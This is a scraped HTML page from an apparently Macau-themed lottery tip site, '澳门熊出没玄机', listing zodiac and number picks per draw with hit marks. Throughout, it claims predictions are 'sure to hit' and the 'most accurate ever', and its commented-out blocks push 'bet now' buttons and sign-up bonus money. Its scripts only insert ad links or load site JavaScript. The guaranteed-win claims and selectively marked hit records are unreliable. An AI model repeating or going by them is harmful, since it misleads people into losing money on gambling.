<tr><td>018期:<font color="#FF0066">平特一尾</font><span style="background-color: #FFFF00">╠99999╣</span><font color="#800000">开兔39中</font></td></tr>
<tr><td>019期:<font color="#FF0066">平特一尾</font><span style="background-color: #FFFF00">╠22222╣</span><font color="#800000">开猴22中</font></td></tr>
<tr><td>020期:<font color="#FF0066">平特一尾</font>╠66666╣<font color="#800000">开马12</font><font color="#808080">错</font></td></tr>
<tr><td>021期:<font color="#FF0066">平特一尾</font><span style="background-color: #FFFF00">╠00000╣</span><font color="#800000">开猴10中</font></td></tr>
<tr><td>022期:<font color="#FF0066">平特一尾</font>╠44444╣<font color="#800000">开發00中</font></td></tr>
<!-- 
<tr><td>xx期:<font color="#FF0066">平特一尾</font>╠$$$$$╣<font color="#800000">开發</span>00中</font></td></tr>
<!--  -->
  
<!--  <tr><td>339期:<font color="#FF0066">平特一尾</font><font color="#FF00FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点领取╣</font></span></a>")</script></font><font color="#800000">开發</span>00中</font></td></tr><!--  --><!--  
<!-- 
 <script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs9.js?ver=&{ver}"><\/script>`);</script>
<table class="minhtien" width="100%" border="1">

<div style="text-align: center;"><!--  -->
<tr><td>
	<p align="center"><font color="#FF0000" style="font-size: 16pt"><span style="background-color: #00FFFF; font-weight:700">史上最准,傲视全网,见者有福,舍我其谁。</span></font></td></tr>
</tbody>
</table><!---------------------------------------------广告---------------------------------------------------><!-- <!--  -->
  

<div class="box pad" style="border-style: solid; border-width: 1px; padding-left: 4px; padding-right: 4px; padding-top: 1px; padding-bottom: 1px">
<div class="list-title">澳门熊出没玄机【广告赞助商】992487.com</div>
<script>mt1();</script>	

</div>
<!--  -->
<!---------------------------------------------广告--------------------------------------------------->

<div class="list-title">澳门熊出没玄机【平特①肖】992487.com</div></div></div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>017期:<font color="#008080">平特①肖</font><span style="background-color: #FFFF00">╠牛牛牛╣</span><font color="#800000">开牛41中</font></td></tr>
<tr><td>018期:<font color="#008080">平特①肖</font><span style="background-color: #FFFF00">╠蛇蛇蛇╣</span><font color="#800000">开蛇25中</font></td></tr>
<tr><td>019期:<font color="#008080">平特①肖</font><span style="background-color: #FFFF00">╠猪猪猪╣</span><font color="#800000">开猪19中</font></td></tr>
<tr><td>020期:<font color="#008080">平特①肖</font>╠虎虎虎╣<font color="#800000">开马12</font><font color="#808080">错</font></td></tr>
<tr><td>021期:<font color="#008080">平特①肖</font><span style="background-color: #FFFF00">╠马马马╣</span><font color="#800000">开马24中</font></td></tr>
<tr><td>022期:<font color="#008080">平特①肖</font>╠虎虎虎╣<font color="#800000">开發00中</font></td></tr>
<!-- 
<tr><td>xx期:<font color="#008080">平特①肖</font>╠更新中╣<font color="#800000">开發</span>00中</font></td></tr>
<!--  -->
<!-- <tr><td>050期:<font color="#008080">平特①肖</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点领取╣</font></span></a>")</script><font color="#800000">开發</span>00中</font></td></tr><!--  -->
<!--  -->
<!--<script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs8.js?ver=&{ver}"><\/script>`);</script>

<div style="text-align: center;"><!--  -->

<!--  -->
<tr><td><font color="#FFFF00">
	<span style="font-size: 16pt; font-weight: 700; background-color: #808000">你若想要富，用心来关注，一起发财。</span></font><span style="font-size: 16pt"></td></tr>

</tbody>
</table>
   <script>load_pt();</script>      

<!-------------------------------------------一肖一码------------------------------------------------->
	</span>
<div class="list-title" id="gggg">澳门熊出没玄机【一肖一码】992487.com</div>
<!-------------------------------------------一肖一码------------------------------------------------->
<!--<table class="ktt_an" width="100%" border="1">
<tbody>
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<td><script>document.write(am_no)</script>期:①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>本资料版权已归"+pt.name+"所有</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>请联系"+pt.name+"客服领取资料</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>开奖日19:00准时公开</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:⑦码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>本站资料全网最准！</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>请广大彩民共同见证奇迹！</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>好机会不会白跟著你</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>要想成功得大胆一博</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>注册"+pt.name+"会员提前领料</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>"+pt.name+pt.domain+"</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>新注册用户就送彩金</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>"+pt.name+"专业网投领导者</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>特码58倍，永不降倍</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:八肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'>点击"+pt.name+"注册提前领料</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
<td><script>document.write(am_no)</script>期:九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>"+pt.name+pt.domain+"</a>")</script></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>立即投注</font></span></a>")</script></td></tr>
</tbody>

</table>
<!-------------------------------------------一肖一码------------------------------------------------->
<table class="ktt" width="100%" border="1"><tbody>  
<!-- <tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>0000期:①码</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:③码</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:⑤码</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:⑦码</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:⑨码</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:一肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:二肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:三肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:四肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:五肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:六肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:七肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:八肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<tr><td>0000期:九肖</td><td>本期资料正在更新中</td><td>heo中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>022期:①码</td><td>11</td><td>發00中</td></tr>
<tr><td>022期:③码</td><td>11.48.16</td><td>發00中</td></tr>
<tr><td>022期:⑤码</td><td>11.48.16.22.09</td><td>發00中</td></tr>
<tr><td>022期:⑦码</td><td>11.48.16.22.09.42.14</td><td>發00中</td></tr>
<tr><td>022期:⑨码</td><td>11.48.16.22.09.42.14.17.08</td><td>發00中</td></tr>
<tr><td>022期:一肖</td><td>羊</td><td>發00中</td></tr>
<tr><td>022期:二肖</td><td>羊马</td><td>發00中</td></tr>
<tr><td>022期:三肖</td><td>羊马虎</td><td>發00中</td></tr>
<tr><td>022期:四肖</td><td>羊马虎猴</td><td>發00中</td></tr>
<tr><td>022期:五肖</td><td>羊马虎猴鸡</td><td>發00中</td></tr>
<tr><td>022期:六肖</td><td>羊马虎猴鸡鼠</td><td>發00中</td></tr>
<tr><td>022期:七肖</td><td>羊马虎猴鸡鼠龙</td><td>發00中</td></tr>
<tr><td>022期:八肖</td><td>羊马虎猴鸡鼠龙牛</td><td>發00中</td></tr>
<tr><td>022期:九肖</td><td>羊马虎猴鸡鼠龙牛狗</td><td>發00中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>021期:四肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span></td><td>鼠42中</td></tr>
<tr><td>021期:五肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span>狗</td><td>鼠42中</td></tr>
<tr><td>021期:六肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span>狗鸡</td><td>鼠42中</td></tr>
<tr><td>021期:七肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span>狗鸡猴</td><td>鼠42中</td></tr>
<tr><td>021期:八肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span>狗鸡猴羊</td><td>鼠42中</td></tr>
<tr><td>021期:九肖</td><td>马猪兔<span style="background-color: #FFFF00">鼠</span>狗鸡猴羊蛇</td><td>鼠42中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>020期:七肖</td><td>虎猴鼠狗羊鸡<span style="background-color: #FFFF00">马</span></td><td>马12中</td></tr>
<tr><td>020期:八肖</td><td>虎猴鼠狗羊鸡<span style="background-color: #FFFF00">马</span>猪</td><td>马12中</td></tr>
<tr><td>020期:九肖</td><td>虎猴鼠狗羊鸡<span style="background-color: #FFFF00">马</span>猪牛</td><td>马12中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>019期:⑨码</td><td>14.29.16.24.06.37.33.<span style="background-color: #FFFF00">46</span>.15</td><td>猴46中</td></tr>
<tr><td>019期:八肖</td><td>龙牛虎马鼠蛇鸡<span style="background-color: #FFFF00">猴</span></td><td>猴46中</td></tr>
<tr><td>019期:九肖</td><td>龙牛虎马鼠蛇鸡<span style="background-color: #FFFF00">猴</span>兔</td><td>猴46中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>017期:③码</td><td>48.<span style="background-color: #FFFF00">32</span>.02</td><td>狗32中</td></tr>
<tr><td>017期:⑤码</td><td>48.<span style="background-color: #FFFF00">32</span>.02.18.45</td><td>狗32中</td></tr>
<tr><td>017期:⑦码</td><td>48.<span style="background-color: #FFFF00">32</span>.02.18.45.11.39</td><td>狗32中</td></tr>
<tr><td>017期:⑨码</td><td>48.<span style="background-color: #FFFF00">32</span>.02.18.45.11.39.05.46</td><td>狗32中</td></tr>
<tr><td>017期:二肖</td><td>马<span style="background-color: #FFFF00">狗</span></td><td>狗32中</td></tr>
<tr><td>017期:三肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙</td><td>狗32中</td></tr>
<tr><td>017期:四肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠</td><td>狗32中</td></tr>
<tr><td>017期:五肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠鸡</td><td>狗32中</td></tr>
<tr><td>017期:六肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠鸡羊</td><td>狗32中</td></tr>
<tr><td>017期:七肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠鸡羊兔</td><td>狗32中</td></tr>
<tr><td>017期:八肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠鸡羊兔牛</td><td>狗32中</td></tr>
<tr><td>017期:九肖</td><td>马<span style="background-color: #FFFF00">狗</span>龙鼠鸡羊兔牛猴</td><td>狗32中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>016期:③码</td><td>32.<span style="background-color: #FFFF00">06</span>.22</td><td>鼠06中</td></tr>
<tr><td>016期:⑤码</td><td>32.<span style="background-color: #FFFF00">06</span>.22.16.38</td><td>鼠06中</td></tr>
<tr><td>016期:⑦码</td><td>32.<span style="background-color: #FFFF00">06</span>.22.16.38.25.19</td><td>鼠06中</td></tr>
<tr><td>016期:⑨码</td><td>32.<span style="background-color: #FFFF00">06</span>.22.16.38.25.19.05.03</td><td>鼠06中</td></tr>
<tr><td>016期:二肖</td><td>狗<span style="background-color: #FFFF00">鼠</span></td><td>鼠06中</td></tr>
<tr><td>016期:三肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴</td><td>鼠06中</td></tr>
<tr><td>016期:四肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎</td><td>鼠06中</td></tr>
<tr><td>016期:五肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎龙</td><td>鼠06中</td></tr>
<tr><td>016期:六肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎龙蛇</td><td>鼠06中</td></tr>
<tr><td>016期:七肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎龙蛇猪</td><td>鼠06中</td></tr>
<tr><td>016期:八肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎龙蛇猪牛</td><td>鼠06中</td></tr>
<tr><td>016期:九肖</td><td>狗<span style="background-color: #FFFF00">鼠</span>猴虎龙蛇猪牛兔</td><td>鼠06中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>014期:九肖</td><td>马狗虎猪鸡猴鼠兔<span style="background-color: #FFFF00">龙</span></td><td>龙26中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>013期:九肖</td><td>狗兔牛猪龙鸡马虎<span style="background-color: #FFFF00">蛇</span></td><td>蛇01中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>012期:五肖</td><td>兔鼠牛蛇<span style="background-color: #FFFF00">羊</span></td><td>羊11中</td></tr>
<tr><td>012期:六肖</td><td>兔鼠牛蛇<span style="background-color: #FFFF00">羊</span>猴</td><td>羊11中</td></tr>
<tr><td>012期:七肖</td><td>兔鼠牛蛇<span style="background-color: #FFFF00">羊</span>猴虎</td><td>羊11中</td></tr>
<tr><td>012期:八肖</td><td>兔鼠牛蛇<span style="background-color: #FFFF00">羊</span>猴虎马</td><td>羊11中</td></tr>
<tr><td>012期:九肖</td><td>兔鼠牛蛇<span style="background-color: #FFFF00">羊</span>猴虎马龙</td><td>羊11中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>010期:一肖</td><td><span style="background-color: #FFFF00">兔</span></td><td>兔27中</td></tr>
<tr><td>010期:二肖</td><td><span style="background-color: #FFFF00">兔</span>虎</td><td>兔27中</td></tr>
<tr><td>010期:三肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊</td><td>兔27中</td></tr>
<tr><td>010期:四肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪</td><td>兔27中</td></tr>
<tr><td>010期:五肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪牛</td><td>兔27中</td></tr>
<tr><td>010期:六肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪牛猴</td><td>兔27中</td></tr>
<tr><td>010期:七肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪牛猴鼠</td><td>兔27中</td></tr>
<tr><td>010期:八肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪牛猴鼠狗</td><td>兔27中</td></tr>
<tr><td>010期:九肖</td><td><span style="background-color: #FFFF00">兔</span>虎羊猪牛猴鼠狗蛇</td><td>兔27中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>009期:⑦码</td><td>42.09.31.32.12.<span style="background-color: #FFFF00">28</span>.35</td><td>虎28中</td></tr>
<tr><td>009期:⑨码</td><td>42.09.31.32.12.<span style="background-color: #FFFF00">28</span>.35.29.01</td><td>虎28中</td></tr>
<tr><td>009期:六肖</td><td>鼠鸡猪狗马<span style="background-color: #FFFF00">虎</span></td><td>虎28中</td></tr>
<tr><td>009期:七肖</td><td>鼠鸡猪狗马<span style="background-color: #FFFF00">虎</span>羊</td><td>虎28中</td></tr>
<tr><td>009期:八肖</td><td>鼠鸡猪狗马<span style="background-color: #FFFF00">虎</span>羊牛</td><td>虎28中</td></tr>
<tr><td>009期:九肖</td><td>鼠鸡猪狗马<span style="background-color: #FFFF00">虎</span>羊牛蛇</td><td>虎28中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>008期:一肖</td><td><span style="background-color: #FFFF00">鸡</span></td><td>鸡21中</td></tr>
<tr><td>008期:二肖</td><td><span style="background-color: #FFFF00">鸡</span>马</td><td>鸡21中</td></tr>
<tr><td>008期:三肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎</td><td>鸡21中</td></tr>
<tr><td>008期:四肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗</td><td>鸡21中</td></tr>
<tr><td>008期:五肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗鼠</td><td>鸡21中</td></tr>
<tr><td>008期:六肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗鼠蛇</td><td>鸡21中</td></tr>
<tr><td>008期:七肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗鼠蛇猪</td><td>鸡21中</td></tr>
<tr><td>008期:八肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗鼠蛇猪猴</td><td>鸡21中</td></tr>
<tr><td>008期:九肖</td><td><span style="background-color: #FFFF00">鸡</span>马虎狗鼠蛇猪猴羊</td><td>鸡21中</td></tr>
<!-- --->
<tr><th colspan="3" style="background-color: #a18446">【澳门熊出没玄机】一肖一码《992487.com》</th></tr>
<tr><td>007期:五肖</td><td>猪虎狗马<span style="background-color: #FFFF00">牛</span></td><td>牛41中</td></tr>
<tr><td>007期:六肖</td><td>猪虎狗马<span style="background-color: #FFFF00">牛</span>鼠</td><td>牛41中</td></tr>
<tr><td>007期:七肖</td><td>猪虎狗马<span style="background-color: #FFFF00">牛</span>鼠鸡</td><td>牛41中</td></tr>
<tr><td>007期:八肖</td><td>猪虎狗马<span style="background-color: #FFFF00">牛</span>鼠鸡羊</td><td>牛41中</td></tr>
<tr><td>007期:九肖</td><td>猪虎狗马<span style="background-color: #FFFF00">牛</span>鼠鸡羊猴</td><td>牛41中</td></tr>
<!-- --->
<!-- --->


</tbody>
</table>
<!----------------------------------------------------------------------------------------------->
 
<style>
.ktta { text-align: center;
		font-weight: 700;
		line-height: 35px;
		font-size: 14pt;
		background: #fff255;
		font-family:楷体}
</style>

  
<div class="ktta"><a target="_blank" href="./ktt.html">
<font color="#FF0000">点击查看【一肖一码】更多历史记录</font></a></div><!--  -->
<!-- --><script>load_hp1();</script>
<!-- --><div class="list-title">澳门熊出没玄机【必中大小】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">

<tr><td>021期:<font color="#008000">🍑必中大小</font><span style="background-color: #FFFF00">╠大大大大╣</span><font color="#CC0000">开鼠42中</font></td></tr>
<tr><td>022期:<font color="#008000">🍑必中大小</font>╠小小小小╣<font color="#CC0000">开發00中</font></td></tr>
<tr><td>023期:<font color="#008000">🍑必中大小</font>╠正在更新╣<font color="#CC0000">开發</span>00中</font></td></tr>
<!--  
<tr><td>xx期:<font color="#008000">🍑必中大小</font>╠正在更新╣<font color="#CC0000">开發</span>00中</font></td></tr>
<!--  -->

<!-- <tr><td>009期:<font color="#008000">🍑必中大小</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点击领取╣</font></span></a>")</script><font color="#CC0000">开發</span>00中</font></td></tr><!--  -->

<!--  <script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs9.js?ver=&{ver}"><\/script>`);</script>
<table class="minhtien" width="100%" border="1">

<div style="text-align: center;"><!--  -->

<tr><td>
	<p align="center"><font color="#FFFF00" style="font-size: 16pt"><span style="background-color: #800000">别问经典在不在，让我们拭目以待。</span></font></td></tr>

<!--  -->
</tbody>
</table>
<div class="list-title">澳门熊出没玄机【六肖中特】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
<tr><td>021期:<font color="#800000">六肖中特</font>╠猪兔狗牛<span style="background-color: #FFFF00">鼠</span>马╣<font color="#CC0000">开鼠42中</font></td></tr>
<tr><td>022期:<font color="#800000">六肖中特</font>╠羊鸡兔马虎猴╣<font color="#CC0000">开發00中</font></td></tr>
<tr><td>023期:<font color="#800000">六肖中特</font>╠资料正在更新╣<font color="#CC0000">开發</span>00中</font></td></tr>
<!--  
<tr><td>xx期:<font color="#800000">六肖中特</font>╠资料正在更新╣<font color="#CC0000">开發</span>00中</font></td></tr>
<!--  -->
 
<!--  <tr><td><script>document.write(am_no);</script>期:<font color="#800000">六肖中特</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>╠点击领取资料╣</font></span></a>")</script><font color="#CC0000">开發</span>00中</font></td></tr><!--  -->

<!-- 
<script>document.writeln(`<script type="text/javascript" src="https://vhimg1.edgozy.com/9999/file/hs10.js?ver=&{ver}"><\/script>`);</script>
<table class="minhtien" width="100%" border="1">

<div style="text-align: center;"><!--  -->


<tr><td>
	<p align="center"><font color="#FFFF00"><span style="background-color: #008000">楼大厦平地起，要想辉煌靠自己。</span></font></td></tr>

<!--  -->
</tbody>
</table>
<!----------------------------------------------------------------------------------------------->

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script> 
<!----------------------------------------------------------------------------------------------->
<div class="list-title" id="bbbb">澳门熊出没玄机【高手精帖】992487.com</div>
<table class="tiezi" width="100%" border="1">
 <tbody><tbody align="center">
<tr><td><script>document.writeln(`<a target="_blank" href="${pagesHost}/am2/#772783.com">${am_no}<b>期:【<font color="deep pink">熊出没玄机</font>】<font color="#FFFF00"><span style="background-color: #000000">【内幕资料】</span></font>免费公开</b></a>`)</script></td></tr><tr><td><a href="./gsb/01.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【六肖中特】免费公开</a></td></tr>
<tr><td><a href="./gsb/02.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【两国中特】免费公开</a></td></tr>
<tr><td><a href="./gsb/03.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【必中两波】免费公开</a></td></tr>
<tr><td><a href="./gsb/04.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【天地中特】免费公开</a></td></tr>
<tr><td><a href="./gsb/05.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】<font color="#FF0000"><span style="background-color: #FFFF00">【平特一尾】</span></font>免费公开</a></td></tr>
<tr><td><a href="./gsb/06.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【大小一头】免费公开</a></td></tr>
<tr><td><a href="./gsb/07.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【必中单双】免费公开</a></td></tr>
<tr><td><a href="./gsb/08.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】<font color="#FF0000"><span style="background-color: #FFFF00">【强杀一肖】</span></font>免费公开</a></td></tr>
<tr><td><a href="./gsb/09.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【朝夕两肖】免费公开</a></td></tr>
<tr><td><a href="./gsb/10.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【黑白两肖】免费公开</a></td></tr>
<tr><td><a href="./gsb/11.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【五尾中特】免费公开</a></td></tr>
<tr><td><a href="./gsb/12.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【尾数大小】免费公开</a></td></tr>
<tr><td><a href="./gsb/13.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【家野中特】免费公开</a></td></tr>
<tr><td><a href="./gsb/14.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【绝杀三肖】免费公开</a></td></tr>
<tr><td><a href="./gsb/15.html" target="_blank"><script>document.write(am_no)</script>期:【<font color="deep pink">熊出没玄机</font>】【文官武将】免费公开</a></td></tr>

</tbody>
</table>
<!----------------------------------------------------------------------------------------------->
<div class="list-title">澳门熊出没玄机【春夏秋冬】992487.com</div>
<table class="minhtien" width="100%" border="1">
<tbody align="center">
<tr><td>006期:<font color="#009900">春夏秋冬</font>╠秋冬<span style="background-color: #FFFF00">夏</span>╣<font color="#CC0000">开蛇13中</font></td></tr>
<tr><td>007期:<font color="#009900">春夏秋冬</font>╠春秋<span style="background-color: #FFFF00">冬</span>╣<font color="#CC0000">开牛41中</font></td></tr>
<tr><td>008期:<font color="#009900">春夏秋冬</font>╠<span style="background-color: #FFFF00">秋</span>夏春╣<font color="#CC0000">开鸡21中</font></td></tr>
<tr><td>009期:<font color="#009900">春夏秋冬</font>╠冬<span style="background-color: #FFFF00">春</span>秋╣<font color="#CC0000">开虎28中</font></td></tr>
<tr><td>010期:<font color="#009900">春夏秋冬</font>╠夏冬<span style="background-color: #FFFF00">春</span>╣<font color="#CC0000">开兔27中</font></td></tr>
<tr><td>011期:<font color="#009900">春夏秋冬</font>╠秋<span style="background-color: #FFFF00">夏</span>冬╣<font color="#CC0000">开羊11中</font></td></tr>
